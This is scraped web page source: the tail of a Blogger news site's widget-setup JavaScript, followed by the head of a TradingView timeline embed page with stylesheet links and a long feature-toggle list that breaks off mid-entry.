_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'content-section-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'content-section-1', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label6', 'content-section-1', document.getElementById('Label6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'content-section-1', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'content-section-1', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'content-section-1', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label9', 'content-section-1', document.getElementById('Label9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label10', 'content-section-1', document.getElementById('Label10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label7', 'content-section-1', document.getElementById('Label7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'content-section-1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'content-section-2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content-section-2', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'content-section-2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'content-section-2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'content-section-2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'content-section-after-post', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': false, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.trendlynews.in/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCNnack-Dsmmzolv8bv9JZsw7x2etREsA8rccxvUzcXTRPKeEZkhBmHhNsr5GbGy54lnY1Y23cBYhhKpHOcY1k4J9m6RA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label14', 'sidebar', document.getElementById('Label14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label11', 'sidebar', document.getElementById('Label11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label12', 'sidebar', document.getElementById('Label12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label13', 'sidebar', document.getElementById('Label13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer-wide', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer-wide', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer-col-1-section', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer-col-2-section', document.getElementById('PageList2'), {'title': 'Footer Pages', 'links': [{'isCurrentPage': false, 'href': 'http://www.trendlynews.in/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/about-us.html', 'id': '6033720743631290161', 'title': 'About Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/advertise-on-trendlynews.html', 'id': '454282554325483711', 'title': 'Promote your Business and Posts Starting from $999 (Limited Offer Period)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/trendy-sale.html', 'id': '230440014426177072', 'title': 'Trendy Sale (Sale is OFF)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/contact-us.html', 'id': '4355030482702399363', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/privacy-policy.html', 'id': '206889436166354550', 'title': 'Privacy Policy'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'footer-col-3-section', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Want to grow with us?... Yes! Promote your Business now. GET STARTED!', 'blogId': '3372890392287038985', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7BLhPNEzdnsC3kssA0kEk6pVn3AQ:1769875410440', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer-col-3-section', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'admin-footer-custom-html-code', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'admin-section', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3372890392287038985', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7BLhPNEzdnsC3kssA0kEk6pVn3AQ:1769875410440', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label100', 'admin-section', document.getElementById('Label100'), {}, 'displayModeFull'));
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="733657ac2f16ea5c84209944-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bb85eeda0dbe489491706d4d67ebb560","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tradingview-widget.com/embed-widget/timeline/
body_size: 11396
content:


<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
	<title>Timeline Widget</title>

	<link rel="preconnect" href="https://s3-symbol-logo.tradingview.com/" crossorigin>

	<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/97523.e5796e6a100b1b7b3e42.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/57729.cb0cf9507a4fcb2e8172.css" rel="stylesheet" type="text/css"/>
	<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/1967.13b61a3f3b048821ed59.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/46970.a8e87c60a250a6212b03.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/36810.08865a24cd22e705a127.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/15797.5f40fb33e178b007bfc4.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/44767.72338a326684b4a6e9b2.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/90687.2a0b835c9459f5e8f334.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/12544.3a98d63a62949fc7e626.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/48749.f8fd2683876492fac869.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/71430.2053356e72578b5a1172.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/72488.ffddeb442dc6f8a08434.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/79372.a3f9e6e3ead48096c6db.css" rel="stylesheet" type="text/css"/>

<script nonce="SOvxxiQ4QkWDVbzb1+bx7Q==">
	window.locale = 'en';
	window.language = 'en';
</script>
	<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/runtime-embed_timeline_widget.e1044c7fd27b16b1351a.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/en.83031.c23709df61d03ae54e8a.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/32387.b74023d149900e240d19.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/embed_timeline_widget.bb4fe1d0d8f95141ddb2.js" rel="preload" as="script"/><script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/runtime-embed_timeline_widget.e1044c7fd27b16b1351a.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/en.83031.c23709df61d03ae54e8a.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/32387.b74023d149900e240d19.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/embed_timeline_widget.bb4fe1d0d8f95141ddb2.js" defer></script>


	<script nonce="SOvxxiQ4QkWDVbzb1+bx7Q==">window.featureToggleState = {"black_friday_popup":1.0,"black_friday_mainpage":1.0,"black_friday_extend_limitation":1.0,"chart_autosave_5min":1.0,"chart_autosave_30min":1.0,"chart_save_metainfo_separately":1.0,"performance_test_mode":1.0,"ticks_replay":1.0,"chart_storage_hibernation_delay_60min":1.0,"log_replay_to_persistent_logger":1.0,"enable_select_date_replay_mobile":1.0,"support_persistent_logs":1.0,"seasonals_table":1.0,"ytm_on_chart":1.0,"enable_step_by_step_hints_for_drawings":1.0,"enable_new_indicators_templates_view":1.0,"allow_brackets_profit_loss":1.0,"enable_traded_context_linking":1.0,"order_context_validation_in_instant_mode":1.0,"internal_fullscreen_api":1.0,"alerts-presets":1.0,"alerts-watchlist-allow-in-multicondions":1.0,"alerts-disable-fires-read-from-toast":1.0,"alerts-editor-fire-rate-setting":1.0,"enable_symbol_change_restriction_on_widgets":1.0,"enable_asx_symbol_restriction":1.0,"symphony_allow_non_partitioned_cookie_on_old_symphony":1.0,"symphony_notification_badges":1.0,"symphony_use_adk_for_upgrade_request":1.0,"telegram_mini_app_reduce_snapshot_quality":1.0,"news_enable_filtering_by_user":1.0,"timeout_django_db":0.15,"timeout_django_usersettings_db":0.15,"timeout_django_charts_db":0.25,"timeout_django_symbols_lists_db":0.25,"timeout_django_minds_db":0.05,"timeout_django_logging_db":0.25,"disable_services_monitor_metrics":1.0,"enable_signin_recaptcha":1.0,"enable_idea_spamdetectorml":1.0,"enable_idea_spamdetectorml_comments":1.0,"enable_spamdetectorml_chat":1.0,"enable_minds_spamdetectorml":1.0,"backend-connections-in-token":1.0,"one_connection_with_exchanges":1.0,"mobile-ads-ios":1.0,"mobile-ads-android":1.0,"google-one-tap-signin":1.0,"braintree-gopro-in-order-dialog":1.0,"braintree-apple-pay":1.0,"braintree-google-pay":1.0,"braintree-apple-pay-from-ios-app":1.0,"braintree-apple-pay-trial":1.0,"triplea-payments":1.0,"braintree-google-pay-trial":1.0,"braintree-one-usd-verification":1.0,"braintree-3ds-enabled":1.0,"braintree-3ds-status-check":1.0,"braintree-additional-card-checks-for-trial":1.0,"braintree-instant-settlement":1.0,"braintree_recurring_billing_scheduler_subscription":1.0,"checkout_manual_capture_required":1.0,"checkout-subscriptions":1.0,"checkout_additional_card_checks_for_trial":1.0,"checkout_fail_on_duplicate_payment_methods_for_trial":1.0,"checkout_fail_on_banned_countries_for_trial":1.0,"checkout_fail_on_banned_bank_for_trial":1.0,"checkout_fail_on_banned_bank_for_premium_trial":1.0,"checkout_fail_on_close_to_expiration_card_trial":1.0,"checkout_fail_on_prepaid_card_trial":1.0,"country_of_issuance_vs_billing_country":1.0,"checkout_show_instead_of_braintree":1.0,"checkout-3ds":1.0,"checkout-3ds-us":1.0,"checkout-paypal":1.0,"checkout_include_account_holder":1.0,"checkout-paypal-trial":1.0,"annual_to_monthly_downgrade_attempt":1.0,"razorpay_trial_10_inr":1.0,"razorpay-card-order-token-section":1.0,"razorpay-card-subscriptions":1.0,"razorpay-upi-subscriptions":1.0,"razorpay-s3-invoice-upload":1.0,"razorpay_include_date_of_birth":1.0,"dlocal-payments":1.0,"braintree_transaction_source":1.0,"vertex-tax":1.0,"receipt_in_emails":1.0,"adwords-analytics":1.0,"disable_mobile_upsell_ios":1.0,"disable_mobile_upsell_android":1.0,"required_agreement_for_rt":1.0,"check_market_data_limits":1.0,"force_to_complete_data":1.0,"force_to_upgrade_to_expert":1.0,"send_tradevan_invoice":1.0,"show_pepe_animation":1.0,"send_next_payment_info_receipt":1.0,"screener-alerts-read-only":1.0,"screener-condition-filters-auto-apply":1.0,"screener_bond_restriction_by_auth_enabled":1.0,"screener_bond_rating_columns_restriction_by_auth_enabled":1.0,"ses_tracking":1.0,"send_financial_notifications":1.0,"spark_translations":1.0,"spark_category_translations":1.0,"spark_tags_translations":1.0,"pro_plan_initial_refunds_disabled":1.0,"previous_monoproduct_purchases_refunds_enabled":1.0,"enable_ideas_recommendations":1.0,"enable_ideas_recommendations_feed":1.0,"fail_on_duplicate_payment_methods_for_trial":1.0,"ethoca_alert_notification_webhook":1.0,"hide_suspicious_users_ideas":1.0,"disable_publish_strategy_range_based_chart":1.0,"restrict_simultaneous_requests":1.0,"login_from_new_device_email":1.0,"ssr_worker_nowait":1.0,"broker_A1CAPITAL":1.0,"broker_ACTIVTRADES":1.0,"broker_ALCHEMYMARKETS":1.0,"broker_ALICEBLUE":1.0,"hide_ALOR_on_ios":1.0,"hide_ALOR_on_android":1.0,"hide_ALOR_on_mobile_web":1.0,"alor-brokers-side-maintenance":1.0,"broker_ALPACA":1.0,"broker_ALRAMZ":1.0,"broker_AMP":1.0,"hide_ANGELONE_on_ios":1.0,"hide_ANGELONE_on_android":1.0,"hide_ANGELONE_on_mobile_web":1.0,"ANGELONE_beta":1.0,"broker_AVA_FUTURES":1.0,"AVA_FUTURES_oauth_authorization":1.0,"broker_B2PRIME":1.0,"broker_BAJAJ":1.0,"BAJAJ_beta":1.0,"broker_BEYOND":1.0,"broker_BINANCE":1.0,"enable_binanceapis_base_url":1.0,"broker_BINGBON":1.0,"broker_BITAZZA":1.0,"broker_BITGET":1.0,"broker_BITMEX":1.0,"broker_BITSTAMP":1.0,"broker_BLACKBULL":1.0,"broker_BLUEBERRYMARKETS":1.0,"broker_BTCC":1.0,"broker_BYBIT":1.0,"broker_CAPITALCOM":1.0,"broker_CAPTRADER":1.0,"CAPTRADER_separate_integration_migration_warning":1.0,"broker_CFI":1.0,"broker_CGSI":1.0,"broker_CITYINDEX":1.0,"cityindex_spreadbetting":1.0,"broker_CMCMARKETS":1.0,"broker_COBRATRADING":1.0,"broker_COINBASE":1.0,"coinbase_request_server_logger":1.0,"coinbase_cancel_position_brackets":1.0,"broker_COINW":1.0,"broker_COLMEX":1.0,"hide_CQG_on_ios":1.0,"hide_CQG_on_android":1.0,"hide_CQG_on_mobile_web":1.0,"cqg-realtime-bandwidth-limit":1.0,"CRYPTOCOM_beta":1.0,"hide_CURRENCYCOM_on_ios":1.0,"hide_CURRENCYCOM_on_android":1.0,"hide_CURRENCYCOM_on_mobile_web":1.0,"hide_CXM_on_ios":1.0,"hide_CXM_on_android":1.0,"hide_CXM_on_mobile_web":1.0,"CXM_beta":1.0,"broker_DAOL":1.0,"broker_DERAYAH":1.0,"broker_DHAN":1.0,"broker_DNSE":1.0,"broker_DORMAN":1.0,"hide_DUMMY_on_ios":1.0,"hide_DUMMY_on_android":1.0,"hide_DUMMY_on_mobile_web":1.0,"broker_EASYMARKETS":1.0,"broker_ECOVALORES":1.0,"ECOVALORES_beta":1.0,"broker_EDGECLEAR":1.0,"edgeclear_oauth_authorization":1.0,"broker_EIGHTCAP":1.0,"broker_ERRANTE":1.0,"broker_ESAFX":1.0,"hide_FIDELITY_on_ios":1.0,"hide_FIDELITY_on_android":1.0,"hide_FIDELITY_on_mobile_web":1.0,"FIDELITY_beta":1.0,"broker_FOREXCOM":1.0,"forexcom_session_v2":1.0,"broker_FPMARKETS":1.0,"hide_FTX_on_ios":1.0,"hide_FTX_on_android":1.0,"hide_FTX_on_mobile_web":1.0,"ftx_request_server_logger":1.0,"broker_FUSIONMARKETS":1.0,"fxcm_server_logger":1.0,"broker_FXCM":1.0,"broker_FXOPEN":1.0,"broker_FXPRO":1.0,"broker_FYERS":1.0,"broker_GATE":1.0,"broker_GBEBROKERS":1.0,"broker_GEMINI":1.0,"broker_GENIALINVESTIMENTOS":1.0,"hide_GLOBALPRIME_on_ios":1.0,"hide_GLOBALPRIME_on_android":1.0,"hide_GLOBALPRIME_on_mobile_web":1.0,"globalprime-brokers-side-maintenance":1.0,"broker_GOMARKETS":1.0,"broker_GOTRADE":1.0,"broker_HERENYA":1.0,"broker_HTX":1.0,"hide_HTX_on_ios":1.0,"hide_HTX_on_android":1.0,"hide_HTX_on_mobile_web":1.0,"broker_IBKR":1.0,"check_ibkr_side_maintenance":1.0,"ibkr_request_server_logger":1.0,"ibkr_parallel_provider_initialization":1.0,"ibkr_ws_account_summary":1.0,"ibkr_ws_server_logger":1.0,"ibkr_subscribe_to_order_updates_first":1.0,"ibkr_ws_account_ledger":1.0,"broker_IBROKER":1.0,"broker_ICMARKETS":1.0,"broker_ICMARKETS_ASIC":1.0,"broker_ICMARKETS_EU":1.0,"broker_IG":1.0,"broker_INFOYATIRIM":1.0,"broker_INNOVESTX":1.0,"broker_INTERACTIVEIL":1.0,"broker_IRONBEAM":1.0,"hide_IRONBEAM_CQG_on_ios":1.0,"hide_IRONBEAM_CQG_on_android":1.0,"hide_IRONBEAM_CQG_on_mobile_web":1.0,"broker_KSECURITIES":1.0,"broker_LIBERATOR":1.0,"broker_MEXEM":1.0,"broker_MIDAS":1.0,"hide_MOCKBROKER_on_ios":1.0,"hide_MOCKBROKER_on_android":1.0,"hide_MOCKBROKER_on_mobile_web":1.0,"hide_MOCKBROKER_IMPLICIT_on_ios":1.0,"hide_MOCKBROKER_IMPLICIT_on_android":1.0,"hide_MOCKBROKER_IMPLICIT_on_mobile_web":1.0,"hide_MOCKBROKER_CODE_on_ios":1.0,"hide_MOCKBROKER_CODE_on_android":1.0,"hide_MOCKBROKER_CODE_on_mobile_web":1.0,"broker_MOOMOO":1.0,"broker_MOTILALOSWAL":1.0,"broker_NINJATRADER":1.0,"broker_OANDA":1.0,"oanda_server_logging":1.0,"oanda_oauth_multiplexing":1.0,"broker_OKX":1.0,"broker_OPOFINANCE":1.0,"broker_OPTIMUS":1.0,"broker_OSMANLI":1.0,"broker_OSMANLIFX":1.0,"paper_force_connect_pushstream":1.0,"paper_subaccount_custom_currency":1.0,"paper_outside_rth":1.0,"broker_PAYTM":1.0,"broker_PEPPERSTONE":1.0,"broker_PHEMEX":1.0,"broker_PHILLIPCAPITAL_TR":1.0,"broker_PHILLIPNOVA":1.0,"broker_PLUS500":1.0,"plus500_oauth_authorization":1.0,"broker_PURPLETRADING":1.0,"broker_QUESTRADE":1.0,"broker_RIYADCAPITAL":1.0,"broker_ROBOMARKETS":1.0,"broker_REPLAYBROKER":1.0,"broker_SAMUEL":1.0,"broker_SAXOBANK":1.0,"broker_SHAREMARKET":1.0,"broker_SKILLING":1.0,"broker_SPREADEX":1.0,"broker_SWISSQUOTE":1.0,"broker_STONEX":1.0,"broker_TASTYFX":1.0,"broker_TASTYTRADE":1.0,"broker_THINKMARKETS":1.0,"broker_TICKMILL":1.0,"hide_TIGER_on_ios":1.0,"hide_TIGER_on_android":1.0,"hide_TIGER_on_mobile_web":1.0,"broker_TRADENATION":1.0,"hide_TRADESMART_on_ios":1.0,"hide_TRADESMART_on_android":1.0,"hide_TRADESMART_on_mobile_web":1.0,"TRADESMART_beta":1.0,"broker_TRADESTATION":1.0,"tradestation_request_server_logger":1.0,"tradestation_account_data_streaming":1.0,"tradestation_streaming_server_logging":1.0,"broker_TRADEZERO":1.0,"broker_TRADIER":1.0,"broker_TRADIER_FUTURES":1.0,"tradier_futures_oauth_authorization":1.0,"broker_TRADOVATE":1.0,"broker_TRADU":1.0,"tradu_spread_bet":1.0,"broker_TRIVE":1.0,"broker_VANTAGE":1.0,"broker_VELOCITY":1.0,"broker_WEBULL":1.0,"broker_WEBULLJAPAN":1.0,"broker_WEBULLPAY":1.0,"broker_WEBULLUK":1.0,"broker_WHITEBIT":1.0,"broker_WHSELFINVEST":1.0,"broker_WHSELFINVEST_FUTURES":1.0,"WHSELFINVEST_FUTURES_oauth_authorization":1.0,"broker_XCUBE":1.0,"broker_YLG":1.0,"broker_id_session":1.0,"disallow_concurrent_sessions":1.0,"use_code_flow_v2_provider":1.0,"use_code_flow_v2_provider_for_untested_brokers":1.0,"mobile_trading_web":1.0,"mobile_trading_ios":1.0,"mobile_trading_android":1.0,"continuous_front_contract_trading":1.0,"trading_request_server_logger":1.0,"rest_request_server_logger":1.0,"oauth2_code_flow_provider_server_logger":1.0,"rest_logout_on_429":1.0,"review_popup_on_chart":1.0,"show_concurrent_connection_warning":1.0,"enable_trading_server_logger":1.0,"order_presets":1.0,"order_ticket_resizable_drawer_on":1.0,"rest_use_async_mapper":1.0,"paper_competition_banner":1.0,"paper_competition_leaderboard":1.0,"paper_competition_link_community":1.0,"paper_competition_leaderboard_user_stats":1.0,"paper_competition_previous_competitions":1.0,"amp_oauth_authorization":1.0,"blueline_oauth_authorization":1.0,"dorman_oauth_authorization":1.0,"ironbeam_oauth_authorization":1.0,"optimus_oauth_authorization":1.0,"stonex_oauth_authorization":1.0,"ylg_oauth_authorization":1.0,"trading_general_events_ga_tracking":1.0,"replay_result_sharing":1.0,"replay_trading_brackets":1.0,"hide_all_brokers_button_in_ios_app":1.0,"force_max_allowed_pulling_intervals":1.0,"paper_delay_trading":1.0,"enable_first_touch_is_selection":1.0,"clear_project_order_on_order_ticket_close":1.0,"enable_new_behavior_of_confirm_buttons_on_mobile":1.0,"renew_token_preemption_30":1.0,"do_not_open_ot_from_plus_button":1.0,"broker_side_promotion":1.0,"enable_new_trading_menu_structure":1.0,"quick_trading_panel":1.0,"paper_order_confirmation_dialog":1.0,"paper_multiple_levels_enabled":1.0,"enable_chart_adaptive_tpsl_buttons_on_mobile":1.0,"enable_market_project_order":1.0,"enable_symbols_popularity_showing":1.0,"enable_translations_s3_upload":1.0,"etf_fund_flows_only_days_resolutions":1.0,"advanced_watchlist_hide_compare_widget":1.0,"disable_snowplow_platform_events":1.0,"notify_idea_mods_about_first_publication":1.0,"enable_waf_tracking":1.0,"new_errors_flow":1.0,"two_tabs_one_report":1.0,"hide_save_indicator":1.0,"symbol_search_country_sources":1.0,"symbol_search_bond_type_filter":1.0,"watchlists_dialog_scroll_to_active":1.0,"bottom_panel_track_events":1.0,"snowplow_beacon_feature":1.0,"show_data_problems_in_help_center":1.0,"enable_apple_device_check":1.0,"enable_apple_intro_offer_signature":1.0,"enable_apple_promo_offer_signature_v2":1.0,"enable_apple_promo_signature":1.0,"should_charge_full_price_on_upgrade_if_google_payment":1.0,"enable_push_notifications_android":1.0,"enable_push_notifications_ios":1.0,"enable_manticore_cluster":1.0,"enable_pushstream_auth":1.0,"enable_envoy_proxy":1.0,"enable_envoy_proxy_papertrading":1.0,"enable_envoy_proxy_screener":1.0,"enable_tv_watchlists":1.0,"disable_watchlists_modify":1.0,"options_reduce_polling_interval":1.0,"options_chain_use_quote_session":1.0,"options_chain_volume":1.0,"options_chart_price_unit":1.0,"options_spread_explorer":1.0,"show_toast_about_unread_message":1.0,"enable_partner_payout":1.0,"enable_email_change_logging":1.0,"set_limit_to_1000_for_colored_lists":1.0,"enable_email_on_partner_status_change":1.0,"enable_partner_program_apply":1.0,"enable_partner_program":1.0,"compress_cache_data":1.0,"news_enable_streaming":1.0,"news_screener_page_client":1.0,"enable_declaration_popup_on_load":1.0,"move_ideas_and_minds_into_news":1.0,"show_data_bonds_free_users":1.0,"enable_modern_render_mode_on_markets_bonds":1.0,"enable_prof_popup_free":1.0,"ios_app_news_and_minds":1.0,"fundamental_graphs_presets":1.0,"do_not_disclose_phone_occupancy":1.0,"enable_redirect_to_widget_documentation_of_any_localization":1.0,"news_enable_streaming_hibernation":1.0,"news_streaming_hibernation_delay_10min":1.0,"pass_recovery_search_hide_info":1.0,"news_enable_streaming_on_screener":1.0,"enable_forced_email_confirmation":1.0,"enable_support_assistant":1.0,"show_gift_button":1.0,"address_validation_enabled":1.0,"generate_invoice_number_by_country":1.0,"show_favorite_layouts":1.0,"enable_social_auth_confirmation":1.0,"enable_ad_block_detect":1.0,"tvd_new_tab_linking":1.0,"tvd_last_tab_close_button":1.0,"tvd_product_section_customizable":1.0,"hide_embed_this_chart":1.0,"move_watchlist_actions":1.0,"enable_lingua_lang_check":1.0,"get_saved_active_list_before_getting_all_lists":1.0,"show_referral_notification_dialog":0.5,"set_new_black_color":1.0,"hide_right_toolbar_button":1.0,"news_use_news_mediator":1.0,"allow_trailing_whitespace_in_number_token":1.0,"restrict_pwned_password_set":1.0,"notif_settings_enable_new_store":1.0,"notif_settings_disable_old_store_write":1.0,"notif_settings_disable_old_store_rea